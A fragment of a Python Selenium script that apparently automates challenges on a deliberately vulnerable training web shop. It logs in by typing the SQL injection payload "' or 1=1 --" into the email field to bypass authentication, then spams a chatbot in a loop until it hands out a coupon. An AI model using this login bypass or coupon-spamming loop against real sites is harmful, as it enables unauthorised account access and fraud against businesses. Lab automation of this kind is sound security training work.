 def loginUser(browser, url):
    loginUrl = url + 'login'
    browser.get(loginUrl)
    closing_welcome_button(browser)

    email = "' or 1=1 --"
    password = 'anything'

    input_email = browser.find_element(By.ID, 'email')
    input_password = browser.find_element(By.ID, 'password')
    login_btn = browser.find_element(By.ID, 'loginButton')

    actions = ActionChains(browser)
    actions.send_keys_to_element(input_email, email)
    actions.send_keys_to_element(input_password, password)
    actions.click(login_btn)
    actions.perform()
    sleep(3)

def getCouponFromChatbot(browser, url):
    chatbotUrl = url + 'chatbot'
    browser.get(chatbotUrl)
    sleep(3)
    flag = False

    while not flag:
        spamCoupon(browser)
        sleep(5)
        flag = checkIfCouponIsGiven(browser)